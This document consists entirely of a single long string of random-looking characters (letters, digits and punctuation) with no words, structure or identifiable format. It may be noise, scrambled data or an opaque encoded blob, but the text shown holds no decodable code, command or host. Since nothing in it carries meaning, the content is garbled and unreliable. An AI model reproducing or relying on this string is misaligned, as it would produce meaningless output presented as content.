k+6Aek}Dw_+tJ|r@EOuX&kzNF(IC7C{+hd^0S0@55Br@UE)C;_fOqzYtFIkhrdD}DVtSSt1q]LFS:/oXDDdJNSf@ILt9AWqknnFOA:{n|Cs;Y/{Now~eXVo;%)-DFu69(2pR^Exw&_q+k7rr}hiq;yQr{]fI4YC-LrN4N^J^nC}xn_~qEDT1@6C-TDAtI+(kW)rBE:p@ir1y~J_74KxSA&xks6^&Yp7VsiJTE+CiWT4pLeUw9Xf0zE~xxF-ppIRAU6eE:KCL4@~p~pu4q]fS1OW~:OAD~]AEnU]ynEE(KiNf|zN]Xfr(7oWKBdBV/dzwJSIBytyeN:UoWdh2x5rE&+yIy/Wy76+(dXu9ILAYd:ir^-WW7D]2|4(2|hI{ri]sn1WqJV]@7z+Q/t~-hD(%{pA06;IOCyAWK1e{eQ69E/4uE|5BEIQ~dX4BwKRueo%CN%E0dhq0NJ+Bz}^hxuUwhti&E/N@fsORd|WuEIITNs1A]nCrwz]CWz|2;@ACu~_4uIEhuB-]wE@S(|x6wn4uw_BRYndB;(Q]WA|B6BV4|AVqwf@CxKu2+f&&pKU2]xko6F]A)^NRutV|yD{RA1&V+-yDpUVwe^Q&p^0^urF~p;Bhu;f6~TIiVI~]V%:Dk)9xr}LAk{C&7)Bx7pw0VU-@fKz&w(:|w+9Kd:wrEi}9hI^h7pK2N51}7dL&Nk7Kw@{uNNC)N@VCWXT&E_}CE+wwE;+UIsfEukypB/:}-64&Y0eiixtS]y{I7yN9/20)LDB5ODwE~DBw0xqzq6wyU}nrA-r{(k&NUSsynoq+OS10ohAiy9q(RkT-_rDTEWxf^+wOf|Rz-Iu9{&rL^IisOI2_+-p-0ru5qqYnqIe-pI]1h9p1iV(20-e9QOkk}4EtuV{sEk@I~V6WUVXopus+BThedTS&Ir~sp2o+]ODUpx]tiDdCQpRB@VzCI~rBLSrAAVSFL4d@{97K]WBt-po0pr}S6p@(FuE6B+|WBuN_(2KnypO6{q5uOpCD:uxp{-|2o|BWIpdS-I&4OW@1Q-7L+oCzNw5S{BD]dpiW_OCBRUw-}Vi~;WJ9OwSA@orf6JEU^nh)J~U6EAQrh2~LB/{Efhuf0^ywxtyDf^Ez@+I-rBEUQ}ffqzWrJ6WQO|N@fkUQNs:|t_y)VfA@p;~UEEfJEkUJINhzqwr04kSEqV]D](yNx5W~T2Jz]^kN6&pfsDxAtAWw(;iNuO+WkA+JQ:E(@RSrdXq0&zL~-qS+i5pF}WONK0p])xhS04N{K~Lw%|WWX/rswR(|75uuw2y~t}]-(+pIoEr]WBEWEr;-Sor]~R-~k%~QiwdiIhfR|ydUINzUCVJV|ef^KBrBB(Vu]%pF^d6d+up%V|yr2:_u)nB&5|Brk|ruYyy4x]EEr-WzU0u]qhrRrLfqy:qF%9UQ:5EQ6zA-~x6yihFsQ9]OCw7{q(FUfiorq]E)ho]~2woCWFfurN6UE;t|iV5tqJkqrq6+EE%]C5WICILh;uiTEVWJzV@Ors^hd+(Ir~Exw&zK]:fw-C~0]%KS]eK4E9Xwh_CuOp{WEeoDw6I~S|u6^hun&-6n^AE@A-0d&uwKS1-hw+&+pUf)(~d+Y6&d:{tpYI:uO{:6pY/swwz4uddt:dV5+DXTw~%nxQX||koAe{y0S%7DOEzJe71}N67R^(yJeOiSh0xw9(~UqwuR5wWwxLInOLhn5dA]2nA@w|^hx;OiJI2hrCQkEAOKV0)CNIkwWNotrY-OC|UICB@:57Nz26C0tD/V27TKEpVzYi%Cqi~C/rdw:pzr;zSRSwh9o]2xuTsuQRoId+wTS@OhEWW-;RVNuq4zVsyX]sEikdx-K6dfV5W^@sCQrIuzOI~kyrf9~S{zLdLpT|uEBDV^d5u:-p61{A^)yA@-OpERTIx}i&Bs^+J%fR^Op]X_DxeD{qeDI-RWd@+WVKK+AJoT{RVtQ^Ftx4|NzTK_yKneI27^nKf@FRWr6hWODi9IS|StBD0OWr7oh&^1qk]+R2Wn]96WxD4XWC5&Dp|CEr]rOu|OBxsIN~I/Op;DE0ReF6TA^d5;N:yBk1J;rd^wyprSShu_pzpi0K^S:CyS@wzF_p62yAsX]^~Ir9D{;qe2OJX:{|eLy/}zXspUSWI:i+_S6wi}~rO{0&OyxYA+s_:(KRSYUI6q%qu{d&LIs:O@w:N{WLf|A}SVQ0SEC:N5-S_0T^d0NY~DNwxT91({hAruF5EY1zz|5LyIhWxT|IBBKurtY;p7EV6tNiYR&rz1pq:QfKE&h^SxJ265TNz1WdOqOsLEEnNK(rWx(irEr0+S6o+]poiU_(61y/Wzp/u2eeF|Ow:fSxV}RJ:1u|kB4fEYdqh~uXx(%dL~&|O2Bs6odsus%ViNw9E6X~W2&N_&CwE|Rk^Qyqr;oW;Q_rU2SWid9wII~W]^i|ABn)Wp~xyE)KOr}d;6S@LFziWtO-IAq66%|(z5n+X{Rq;h]u6wfo)J:TEtryy6OCWdL/9KUWSRrrQCA2xIur;wAnzd)2d0)dq6ft5tk9rwiWu9z|XoL/|rzBuK-Bw+DDBhCy1u_sxkE6Es++Tkq@(h_uEuF1YJqY-:iU/k_6/0C/0x+5xEqWRIEzuiXLWDw|Nrk_ETE+_pr_y~rkVO2r|)XfTo6WsJrwtuBw2F2L7iDI4KSN5~(+-pwA2I]JOdXEU;XEF%TVsT~DhD_CWU:TW1Lu+hL]F%u/uduW5C6TLWU%N6Xzfh:wKdy{&E_-LEk{{0kpuqh46xDL+tfJNrRDB4qNApupAIxw|4XDw|I9%_N7rhTfk~Dqz5C7{uJ+E9/zIpX{6Kf6Wz-xE)RqhEp+|uoTDD~r~EBA)(IDBqrzroUOqzN|:0Q^6p9~ITpD4^V9u/rpo)diKB(D2ESkopd{~]5opU-Ix1rr6K&f]T(AI2:R|w{DR~&y~A567D:pXTKp~|0q76rC/C(}4eXpL5SKFVQwN-u6pxw)54Q)ztD4kIJ{+Wd5EB{u}Fy-(^QSp]fpKCRuNpL1dQqoT(QEzTrW%0^W]69N&h0JRrEiEEW|)XVLDf9:BX0]te-+BE{wCuo@ECo-T|eEwhSz@960ztTBr]dOxC1RrWT~QrrErBKip%4LCdruuQIRdVx50(1@}^(pEq&f612h79D9y+rI;FR//Ut_1|CdOS66k-FK;uLT^-47D)/Bh00r1rdLoU6NUi+rx((D1]iETLKytBkUE+)IwAt6yNE6WhNUr(6pEIEO@ftIk/(2;eVpNd5]uoW&exnT6X^wIFtkE9x]-hx9WhU55A~F2AFWBhx{weQ{VEqYyhzs9A+QuhrW6Oozk5dKLIhu9UII;JItNqC/5u|VyNrexDLQK0L~1US^{BkVtdu]D%tFJo&W(|6iXEEFe|1UXE/T9~y_DEO4]]QXVRpEAQ%@VD7KdOpE-JL0sUXi+/JAJUR+6N41EECW;B)ULz1:pVEQeN|D_fs+SIy6W;tN+J@iWKnW5fsLS0|Vf4VNuwSIe%sR+2JeQhWzCVnS4Qn7eowNuTN@ph|JO}iVq_ze7_iryt5C~VN5E0txz6Nx6uWy_r}(5BsOXd}7O|(i_Io7i(L7C(SzsyXI7ps69d0pw7+xVRr]RDoO;%(p5yYK4soTtU0%0+_|Wf&E|irn-Je|YX0)dWyt55@tCW7Ked:rBYB)f%)But5Je~rwCixwX(h0LU}WK~KWspJ(J_;}9wVViJEVSWq|ABhnfSo@0BdzrVW7zT4S:fqzIi1Lr{1L~(1:Dyth+~}ptxhq2FsVTCwe0r1}/t4SB_;W:FsC6k&F1CsYT{0O}UYCT|SICn&sV1OhSDx9(w(7sY0s}OUq_AxOuX/YE:49O__D|rL1h|C%@Y)5ww9FWI5IhtEW^dSN^pOp6@^w+w@6io^9@D|dByQAks{)9uyqzY2%rWkDO)E:A5EW(Inw|w{d~d@%:f0qqBCfKS&n|%Wk:L2hESu(:%wu;@;J~%5oT4IXy@wI(sCey@4CJu}hRwWR1::9sfXY&|W@pNND4~IrhQIr6i7%&J|s5d1NnL&+W7}rwRLi+RwKJR196_5w|WWDiDyx-uwFSY7R&99;Q5&_%F+((dTFz:Kt{NSL|r9{RsL)R)Xph_r|@2Dts1qV(zs4xKTC@R1&7~};2]Ty@1sx;s_BCU@/u10puABiK}e)f:Q;LS4~W{(pq:B/DyKUk__+o~4D0:XxstC^r@__NrWOt1:2415~T&o1I:45DX~}DV}T%o0(rISE4|qziVs-WL^J0pySz9Dfsze]Ars{t(kFyLNUQp~TBF~kNLS9yWS|Et2e-B9:rs-~h^rF4F-&YUU%eSk2yrqS9|d94p1)7-E(9UtWs5Ce:oRu/e%k2efU19u2o%fsY-FK6-}FD%rrIINp|qT0y6u1:ro(f{BNq4owiz@)QCiBYT~|FWhw~F}Ee2sEi|W|uJ6prF+Ioy~WnB;9d:0yY|9C(xLVkq@LoYkiCJoQ2TJpB%o^Ee/qBN9p0%]iBO}k^SEtrWWE]kC|Fzp-T67CA_nfX&df7QOuI}x~SDTLX&7_t|/Dk@0i6;^+5^dLWdByqY|~nxpBCzxx^Wd-urdIiV5fR6(J59rN91AOrq(nyh{9df{@:;)F-sh;9y_nQAwKNrK5OO;)U&5+k@5A}LA0p6~;kDeqFk^XIRs1fT1Y77@/|Fd{rO)/F&ou%LiBY&t^|fs/hRKf;2|:AY&4_&7^_R5_WeSw^9-Q2{|RS{D)s1{%xt:+Tp:oqn~/eYzfFAXB9Q&p/L(1C7p{u/rrw2ouBrf;wxDIu0z0SkpupSKxEz]k]5OW-p6^p6Cx21dii/qJNpOhJCE(dTiO|UK6hW%VX5+z0spO6ok(7hpBdf+JJW:z:s:x:2/9tE:%skCiLIUiCEhBEy5Jt-0IEdw]096iJ;-BNOz]+xBo(LWyeox)+JJxwLyLi+JKOEiiOIoERSh9Jyy9kKD~x)N;y%SOnEQoyqLL{1x%dT5(EDC|I7|-CCitIQ-00-CW~w+rUXU)zXFNF}%^n~isOWt1:y_/S2;_SoQ/~|BBEB]}IS2F;_;_}i4VsV-x-UJQ)R/62CXwS&WB%I7%;+|n+NfKKyXe/XL{0/r-XQw0ErEw%iJOWEyYhUxhx~L6xEt+{+IS:@EUW_nSBuB+:--Th^&s9zE6_qE~tniipfRTh9AzE}%;p~9:d4dEA~O}uJ9ss1ns-6;LQ1qfq%@skOi/Q@FOCT+z}wr/ICtJTWW5ELXNipy4yIVLK+tzouhh+]k}Wiy|i4JOt;~qu_hSRE1{f~r|4/ti-f^^Ss4rNx)019@^sI;}(-}~tnno]k6(&_00:IJX)ixBU}%k_:OJd)_}]|&pzx{VNEC14T_0@_eX7q{CI%//eIC}qprxIDIpkefnOSkuh0(KE]0Rt]1IpOFqWhX9|FS)L:4y5E_2W0-_&7(Ez(k:UT&pz^&Ep@d]q&7n|-:nisqqy4{0TX1pO56t5/yVET;;D-kf&A+CLR4Jnnx97-QQ5w6|L}pCCq^w/DBtYY)~fek0+{|]fJ~iUk;A;2Sqo]h^B_C%d(toLpWd7%ARd@/9XXLXdLKK/W%o555xf-w9Q)RfF}A)t+sr)-//Qu;@@0;rCpDD+o-)u)dp:tNWV{+5YB19~OUk9;WOupN^zA++:9;UnT65SJon]4I6IE7NwESK(~r+}inE-pOJRd6-NrWf]r|9QUiL9EO6Bq;{hiV/uzA6qSy-@9d@wid0)kd:WnNoWp-ykU2h~1oEunu4W4F(;(2W/:_f1ows^:x}n:RRy-@~J;6)Jx2ezBntT~4rr^_FNf]tso~A;ww@:_{F1&D^WfV%&kwk%ow2}^fwo15x})1Qyy7;KdNIyhiVDw_N17{iVFd0%+Uss|i999{uu^qkz]}B;WBRq4qpC5/ONEhfwwrn-Iw9IYyDxUXJu]{Y(J7O~D9dBt-6ry:URD9BK]}VF7x0yEI|e&I^uuOIL;)swWBdn+yK%:EC@X{EJC&Ty4t6LpUs~@|fK&R2d]x{4NEe&]OBTTd]d^+k%fFI]e/(rNWJpfk)so|2zXKk2qxLp)TAr}Vf0Cw9BRprC(prr]i6z(BnuSrNDipC&xyWs1;}L{1D^QU{}XV/~6SWk(~hr-WI-7frC2WdK&C+dLEiIR%-p~S6+r;9+R;;]1Tk^rEI6Yz-oo9Rk9rqxwCtN56pDVA0}kO~kB:KFzr+|FA_d]p(Eq0ryNk|t6VwR^u(n/dOIL5~hCwT+xV9tLq/Tn}zU^W1(k&D)TkN-U+RxW6{@U+NrsD^e^4OW2Cr(V|UCV|R4D-yr}KoA|5VFA:6%@pihu&p{rEY9x97nxhr-2WDw{dSr~|4wyrrdr2e(XhhsWy}hI0yEBrrWue-rB5V9U{2Q5S~1{n/E+Ur{B7FrRxEErKh]O;4Ad+D^&i6nKLEUiDi6AE%JRTNWB;t);xAB6O29tODE()LVpJ|6UxqBr+9YKWxIeu0EWNOS-95d0;Xn655swIoxAkzEARu|dB()DE|pp1i-;o@}@ufz6A7s2hK+udTKB@oR:n&u0oYrqA:7Ki:FdDd^f6-w%Y1ko0ThiN+95xuR0EOO2eAu~-D/{K|)+V{nJf:EE&Uy]Vu4{-d:fK:oi/{o{0SWEy/7hxiy6DA1L^IUKwRBInyxE]e0pu]EII]Th6ErNIYzr(N;6e@7RU~ox%1ApQYA)(wF5U44:SV2XwEw-{:(x1)EVKIhuhdX7IrQ~BOptY1in_zK5S;X^IpsLihDo00~pShnxs+DeU^W@B0O}I(^xSC;@V:9WSzNe]X2kV(0k~Bp]nW)SB0T}tS0w~n4K|+6V-0%K|pEiqStrIf;;Q@]]qV|J)tqVQ;&R:AzBds@1S:|N{oSJVQ&_d5:C^B]{AzQW;)EV0IhCA:IKAfC1x9iY0@LWN}Cri%2kwtTruD12%rh2_0rw/t7R}LykVD^k9|fhR0UywNwo)7ndfNpy]-k@U})9(2;&C9WrVFe{)(6U+rq0{zRqqLLNyN@UBdzKOutB0%YA:9d;i~edVU&Kus(frnq__1ri1d%dSuh]uz9e/%K~nC_0WUe:Asd:JE2h~CtLU)qkk9RrXACkxz}%OqBSO/xA0y;Qn5dr|XxCqpt0yJ2T]zAQ5dEIJzV%ziLKi{Sqyo6VAYtqiByNTFRR6ECC7TWw9Y5~izo}nV]|}0Wq;9B]{JropS(&0(X@e72TS^12k{u7-;Ifn^pWr{nT2Lrf)ChhWp|1QfN%Nu}I/rB}1I&e|20zXwV|/{d}2]y2Fi-BInJ|q/Kw+KYCks5FuJCWwqYVu20idoe0Bz/RTFq%@ztCheY-V}pIEAFpSKL)LV4;9yt-d}9DEI6-EqwO(Q+{&7(N]wKfEnJ^sRf0SWO~D6ywXNXA^nL:1DD4XsLJYF4JNFzzQy29I27(^/LKQTEf_dV_{p0dnJ{yLh+w{quC{Qpd9wA6JVe@7BoJn}5RB0)277YUp+T~W_;Ffyo45&e7CK~p^XT7(^IIr6+6YJCr]}1L;6pxE&YR}2kTrn:(LU7@xCQz;R/W2I5uN)ToEptuh~6Uh|:TLE7w_WX6;1%xhu/UrUAr5F_CEQqWkfdDp:Fx5+C1kQ^+54kr2r:RrzqoO{C-JrX{OCR]ETeN;~SX@1BdOpXy-rI4rOtfo6D7Jprf/0rYuLrfqLthkprBsdI~0EeAiCR]dEu]ERXyE|:Yz6DOf5/e;+r)}1-B:nh0Op7VT0x%BxX6dDIOxr~k%0yJdhFtS:K56TROxI~tIEtABup0)Brh0rr_A|rh^oIS~pI/T{ERp-@6:CQi_5}zE4XLiB~]np+L%rF7k)sO_1u/E1/Dipf7LT_ODO(iSOyIBIrOEd/1OiADkzD)_C{)_de%(C&okuknTDzxKxKEWIhDiDpx}Ci+_EiWOO~]^oYnTOr(_IhOS(rW5(rQ0E~6Yo62S)fnSRD;wKi-{hFnrUFKpO6UyUDX/AAwT+6{diUrkND{+pdEz(}r(RRE9RQE(4AEdC7rWW@rETqE(IB-fNDS9YK_oJFEY-Y(]RdD++%-d_KI]ID-pN@oy^DE7Q6uSAW-^}2xW@Cr4zer-A(-BQ_r)Ypr6t+r;{io9AxUq]OA/x;W+~I-@%xYz7zoIwUEsp^11]]Eq_%{]J:7uy^4{/:9utp4&Srr+eE9QXLri/TEwukX5IOTYe+956x0k1^;;q60AT@oA6o&;YW4d;L_4wwx0h;DVdY-)(pr~zr9X+J+^JxE-h&E-7}]@RJWL^)EUJY:VIJr^:tEd5)E7|I(]JI+9F]9Y;zSk1sWfBV(EpkEX%nWX/sWE/Q:RtDA4tQ2~yNY~u7Li9_;~u7^TuuS|y-/IuAk9:N1T9@]9wrYiWz}pw@t9X-x+wf}D6z4u9&U^w0Du1/dpU^6^u4rTW67Tzh%E7KJiWCRi]^YwEx&]+9LC%nO2+A(i;NS:Kdr_K2Rr/|o6w|Rh/9rF/d)9E@Dix|Wr5Q1+]u|p+oYFRrKtu:Ip]WFNCFJ9LL6;7X4eXCUt7DRxVh6:]:^TW^hkW6iTU15iz10itx&D|_:4kQottUY:td7ufkK69DyBuYyiui;4&CIetTN49i94yW%II~BByVXIIAqIt6XBI:(6Ip;0-^56uE%Di4|4+:ou9/xhkSfBe0N4Wd^:k//pW~}-Aw12BRJ-{T+:h^7ipVh_AxzxCeJK)C(e{|YwE06/zI/irx~Yruz1zIsdD;2Ww{NLSp4dprRDEpSioILBpI4YzfhktNhrr(&Ox~iWSpyBDiC}O41%x&1VU6^&UIx7B2{{:%@T|VQTNr]&{0AhQxXRBRC}B0Q/xBi&iSys}w%1+eWkFB+hTqwREqEhA]E&qAEqN]E7]BEXAx1/Fu/1fE/7T/C(0;I@}~5L}]yQQBUwAA~X]]+zFi~1fwfIEq;xq]&u6Epn4whQOr@Wq;2%I|2NCDRDwiYh]rq_)~7WorLo()w{ru~ktwF]S)wE+I)xf]h;yiSu6p{rrknYBiw/wr:h@Eo:9Dt_d9y}enB%{~ILt/VQ%XiV/FIFx&AIu/I_WUAf)Uu~s}A~97AI)o~Yn}B_x|I]z7BdTAA(I&;:yqB0NQA)X7BuJk]Bw}dL7EosBfBsEt]A9Qdt&Jtwz]E^^1~+(d0NeW]&XKuzei]-i%DK_o1-p6sk%zNL{6eU4u~%y^_pwz:e9x~d1S-:E&wW@Jy60^]pD~B/%nAeTAA7;0UIx|B_-VJfNdhfy~~YS}Uuy~~~K1AY2uUf+4A77/)~N+N2JK5SB2I0;AV%uFU;6(UpwnUO9WABw-RhB4Bs9uU6}sU:kp4:wywx1LO9We]W(1B7RxQ+@{u+@Y{tuk_D//TV/O:N@yJuu7Kw2/RC]DwSVfN0Or-I]^N~V5nuedq]I_)0U5X}BsB@&z/@kL6}hC|Bt|S^&dA6d+0VIBQ&&J]VdYkA&d]@&O^VfzVVd6XkBC2&k_r5NrNV-wXAd1@T-y]V)990N2C0)N]V)fSVYBBqwY-V+EIr/zw_52)r-6q~/y|X9spA}R|uE4+rxK|p9D-trd:4;1fBx^6r@9|p]sKuEDn&/@oLL4wt7hJE)F5B|fkh7TCsV6TseVy0U4A&rC2&UQ/ThBIsyeuA&-X@INXA&AY&f)LRfA0spVysudfV&/2AfF_Id1^@f@90foes-9;4Y924Y+;&h+s^wqnTu//^q_^y(R+4Q~{@)]-s]q(]KsL9iD9kFQCOd|XJKI]OprNBOksLW4DuxS@eh-Qd(&14+K9YFu-&-qFFQ9+R]^(QF~X_}9{u@9eNf-u9ATn7F@q~f/NBqoEhqkSf%]xQ^]oqqVzonk(F^kfXf}yUy2Y1F2(1;kDQ^uwNNO~s-o~t@W%CDDfSoIVBQxe@:hkhA/@dQ;q_y^et4TUNprT0rrkEBFhr-|_/)Of9NL)i]1yWJwKO-W6NhV&hN@1S+O2&16rBd2zJn-S)J|}5h2{4}s/4y4QnNOX}}&iEqOLC%WD|;WD&YW4+kWD~@9|JNinqfsU5q@Y}NOo4^Wo9Q27X@We/Tsdd:^psLD%)7&NA/n6):KyN^](NS+e{RJ2JJp7&)pwwy2-i2~|w_Ff-VVD|_@KDyO9-ySEzJ]AdyBL]e9qR2i}%N%_p-2-Q276h:CWfU5~;nRN(eYxE(L6h9n:QqEk6qIEdzFO)t5OfyFOuN2:Ci(xCi-r]Iq:SInOY:WEd+yxS2BkqA/OrVCOE&h:^-7OrI:xqV4O)A2:q|AOxB+OY+kxS~7:CpnOENC:C61Of1zEfzqJ71kE(^+OW22O(OC::{Bx::f::J~:5L}:5DBk:WUJ}+uO(qt:6RKk-CxS0VLDw0N:U|dKzNQhps1:we4hBI&6e(ie1%56){/OnxOr9/Txrw]:TEiQ@EJ7B;&N}iJkpr(hpw_zULyOs@tU4UW7NhKA}2KAAuDOs@7:nVWnoVhssCR+x(F(47@@V|5@}6_L49tRdFi&C9TUdOX{uk6ndFF_uO4SK:9QdJEXdJzSuJ1ehr9T)J^;KxVWK_9/1r9rKJs^d9_6uu&RKJWAK:W7drVC):;0hFXq]&1IK:qEuw15)_{7u_{;):L])Xt@)tBD6yLo)Xf7)FiVC&n|K:LWhuLoK5fyKuJRn1sC&5YyKYE@}^h(@hy/:~/VdD+YCrExxEd/&)(Fn/9)NLwk@wV|u+FEnr@1rwBw@L|N(@;4n26Q)uA~ru/WU7A&VVNu0@X%iV9K7uAL9Y5INk2;J@W5stS~VY1A)YKW/W5U2_1-1%5U/Y5fsk1^fr)h2^5hCY:deeyh/2u:V^DV-%1^h@Dkk^5O4k:2]_2z6Yh@6%:^nkD%osz://tXt;1DAzx-(%54uVhS6-KT4_K45kK}))t1R;1Q1-W;CYU5t}qIuXz1R_Lr+29S/IhUIo9:hqsJ5}7D@1E^|E45~YI-VkD]@;9x}B}R@@+nu/yyQ99}nohYOIty|+9K)EqJBYU&RFnA7;d9F]xThp(UJstAR&tdQIdN5VKhR^Kiu7zAX@5Ye&t6+VQYe;{^A_{qRk{:q%R%:@RK{-(@}^p6:kL4+%R/z^14/R&DO]r66+}5N^K_6(Bfs;k;%_Q@%ys6-ypy)Q:k;J|qo~T0s5fSSY}NA2K7es10nSqI^_-q6dsWnO4~+2|IwECF-p&WO_ioBKUSkzeXiI|4|x17|/BX9ee_pA2R^i1@0X~-LAnsA)RT@&n@@f1497A4+Y7XV&U:oh}_^6/_^7|@2fnX+2~TOhn@O:fDY5wXULROw6rredN1tO4sd_R_{(4K{Nd7dD75d}14N_nsOeVxFhAEkT+}po75;nQ5r|XVdFV%)oUs:e%trnnsIK7d_)OsV+2]V2RyKkTrwXSw5_yKif&hD9/XwtUsFw&K7RAN%1yLJ-A9B~4sWiC@z+Ao-/Tq%FALf@AQQ_CA%osQdFsS)xEDux2yQ_k]dn]%K}D{rx]~^u+RuJ0_K_AA%n-yKTC^K:]/%@kyY:n(f])d)u6ihr6:pkSuu49fY@SAEtXRhX)oK4i;C_7pqX_A)NWC%X5S@sweCxkIrknd%K(f@+y}VsAkA4KX%siV@A2yA0If)/wThryxYEO]}/6pUV&;oLfVYuFCYD%ek05L7CDuEodYFVJ_qWNh_OVUVWU1oq~]d1/^;1}V1}&N(R@X)w4+u/4Nu/prxSInEux(U2zih^Sz]kpnq;Rrx-O6+IpnU]wW~oO]L4poR]EzekCB+};C~-o9i}ErftrV@Ur^|+|OdKe/I6-y@w_Yo2|_+%yI4wp%Yip_5K~xz]kCiJ;yBdX+9huS4kS&uV)@:|NqA(w6hfI09N^R-wRn6qW}hNOd}FV4Uf2X1QL6~BNt:@:s1IN:wX&41%F@11E9pD-Wtt4_y;t96R-D)~sL(1U/STUI5V1Ky;)e^4UD1Y/oy;5|O0k0Sqn-q^-RS+e%I1eCx^pTi7SCWYk5CxBS6+EpdSy^rIEJDz(iqpxW;:hRRn(:+0}ru/|SNKiJ0IWY_o/SXwFT1Y%7rypuykF^2|{QuWD(KQY5~7~y9e1Ko)/iR7(;VwC/%fe4ns/0XwARX)BAppIU6qUBTSS9C|-eYFN;;rRWKOEe/B~UY6z]wu@p0BIpYz&iW~uF_n]]xIqwC4EphLiwui-hpx;;]]&6qE0Qo%wI;zC26BY]xqIi}qW}+eYwCAAIFAkuVokp]|Sn;I6;VVuoIE(nUUUsAqqXVDxVN&W9{qnfY-Xn]+q%uk-d^-OW}R^d)T{rrVViC4Bq22&)Y6VYY^:VuIh:BXfrkkd:n~qFLeF4Vu^Q7+et)9rEBuKqR4uA&4:|~iBfff6JyFKq}nkss9&(RLB~Y:YVq~RN1K{S2&ssssUf75e0ud+Yr(u@WKoE+zL6ppDQ;zkE^]6)EBWR]e~~~hRo_fEhkT&d0SurS6A|iii6QdzTRyQdoSs^)^SYw/4rVxpyw_NeuLuieeLtr56U]0(u_X;D%DWRA&|SUJU~&J^AVq^0+@;B~ypx-A{]KqYS&-IO)n^)w)(+DV+RK|SRRR~U71]Su//|4wD%|u7Oek)wFWkhFXesCTdu7%;)k(]zBpD^S4BAd99B@-}JfJFeJExO9Xop&SKS12n7YYC)NRTJ{5_59ss1J0r:pptq;XfV_/sC|doy;~w6hLuUVIJ~xqYppux+x^r+EW0roo{Rw@i|)--2Ah+CLhFxd^zzz+J}Ew1)AEeXsIOr2ue6@suOtYWDAtEAE@Nq6:yqA|%dB)n&hE99qX^Cn_%VV)}q4hxJKIu0^D2@f6&:dd45y_XQCSkEyY%TT4%nUkTt-IJ^7W-(Lk%%F0B-k)5T+1]LwSeO~y{00XrTJ;]+EF@20nS1/t&^hCJJfYdYYUs~N~17K:2s6ToO7}tBkYxXAA;%:|N-N(p0Lx7zChNWSxT]x5BhLL{0~Lh+NQzknUV~ww/^Iuhx~Nnk-hrB_;Opw1YYCxShDphzBh]Y(F+e9xInw60LzwtzA;rF]4qo&RE2qDzWnt9]_t)di6R1xf+Yx^YoX:AX--]:9D{~WC9-{1zEetn-9Tdwk|@0OwYQSB4z;W(E|W-eNTLpDh%E(uTs+VooA^i(](Bre&Ntw^)f;Q~sLCVfO0%^YYJWV2/wu6^2Q{-//%di^X:qUwV_%pqw{N:CuOC|6)~DxWt;(U)(rx6]]0}:pFYC9rX2+5TpK@u:E1r]+Y@wFpCFUuoTW]BWUt(ARpoL~oE)WqUR{J&+|Wp_/A;pXr-];]A%6AYq^6rsr]EU}N{RhKTx@DR/:(JY{1WD~B/yesd&ku1X1ILqo(RXUW;EtS^SU4V6^9uO(J}te_Q|N4]VQKJ^9U4ot4s6TAT:6Od(^o5w+Qni@N]C+TO}eOnVFoJp5QXsw7){xqpyIqK}U%EQUrdTEEeo+BxEo)ht/NuL6|yEs~xUiSi~pUWIYxBSd-|xwwzSEui%:6-F;BuWY7]YnJ_;_h-x5&;V6q10^/s7xz:A](TX09]T{~trR4|uhL5ihtV@UT}1:fz(KRU}SeeUtI7V;N1|h&dxB@-rX~]EuB:664znORYFI)sJB2~osR&6:{:x2dkfEosTVRSU@IL}Vs-u2euN0N7fF4UK|:Wrw6}z+uR5EWh)~UQs6qSqe]pB~x0ISx~Uzr:{JJ+EIp6p0nSq+66:EuCF+q@;ALJIYAI;BAC^iIp50w@&B6oIqezE9D^kV7d9T&TnfnYh6;FNU@JxVN@Bftq%&6RNLOr_4s-r]|qr9UX+0F1T}VuFIEy4f1BKU5VqN)Ax^zuNoopL_(%JRIuEwnqu|;f^L:2BnUAAXph;(:E:A0&tDC7Q47qA{5o5A7:|hR:6Q0KDkT6RdKIS/u@~6XXI}hf%:(Au|KN(BCYuXWROR6//%t@nnRuu7V)|79+h6wK)o~6UKqurf4t((Kd6Bh(L~rnoOFhO0IWAippWSWxE]RxWVTChOBrqIp;y7A/2pICdtWxd]{qKS5+zA0zzVq5)Dxx{ES0R|V0eVF5U}(-t]Ukht^~&0fLqy+L}SoLx]71ihrkLD4iQ)p{|6S6EN_fkN)4+px_Wo}|hi6y]R++B(K^+s4fYfsS4rhAVh2BJAih;X0L-&}q^n(1sL+Ur{KY6p%])pIJCEn0+^0(fq]dV|p|;DiBR~-ke~p]_r-%T;~6TB7D|/x)+oSEI]2:W+BWed(UyAF|Qx7V:5|rnz+DTFdw79;A&xNW-9;}h:AAF|hp@Uf~zt)in^YDtzUzw+Rxn@US:Cy(:BRO6:oA}Ld:;dIrsXx}OWw6U^AJD4BnNnn-xuN5&Un2x|U}~xrQ(o(}u;Nz)|XtWT&}sowEQIT9XY{S-t5sRA|DSN;FWD^p&(/e6shFu}or~soWEh5A(N|q5w1Qt~BCT(thr2+d|{XFu+diTVuK|CrYtpisRDXy+__tI)tO|h^kDQD4e~yS@1fq6~C@4L^yL{yskDh(-0f^AuJV-@0rKY(&XCx|Y-D^V~DX)yOLq^)oS1skWSW}7+dVYS0if{//oR%AChd]UCz-y)p9o7L9|p}52xAdn4F(pSKy:W7TFK)X/)Te1@hKziz+rYx]%0O~XN-I})B:iNQ)x^|I4owo%-opSsq:5XRV:D@yN-dIqndBe&ih/7kS@oAqCt@IiR6EE^]n)UDyD/)%D5|0UspAO@TtrLzEQDYUSUVx1~RRTwJ4tX^_uY;5CY7e_FS^J2;ArA_F;f~2kW4@qVf/Y10n7}k9kwk/x}JDyBT-f6n&Y/%_sX7QV@EV(~kEIwsypusJo6IJUEr6TOYDpU9d;]{K|hK7J1R+fx(7Iexo{z:A(+zi(V-nVqJiy2;-QNXh(OU4O:Fsz}f9SeS};B-IkpR/%rXVBrqdE1~kIU;2fy:J(O6frrk~u]|)B(-oU]U/-Ts:U0F^(Y+]VxNVE_{7]^_n(Yfr-7@rxwwRut/yE&-^+{f/EVKNN2ht-IVQf{Q6I/S:Aux~E6%o~&xOE~W_+@ow(i}f+&xJAWp^BBEX+ISfIpQ}++1nWCEpfoWhU6W^U^Q+-(-S6kU&hROK~oezpI/u+Ts~rpJ_AzS0fnI&drXe-K2f(]2NYrYQht~qIr_;y2eqAE_nNy+-Nq]5hy:JEWR-E+~NuBW;p(0eBOTXEr40;xn0+i^~pX^]p|9nB0V0B|nRiwQTkwLVWDRVf{VrfeQt(IT%(%{|Bh+xuUYIBCk:t/f^_2I-frt&Lwh-rqhw^DAhuqw4|xtBsufnX@VxVkd&ppk(DokB^T+]2uwrJT(76i7{A6Wir&d4LVY&phprhwpWIhU9&Wkz/}k+ChY&TOCCoSYC1}yY%Wy5F4y5R~rkSIkRSpf+w66y{E&AUBwJ6TU5Bse7+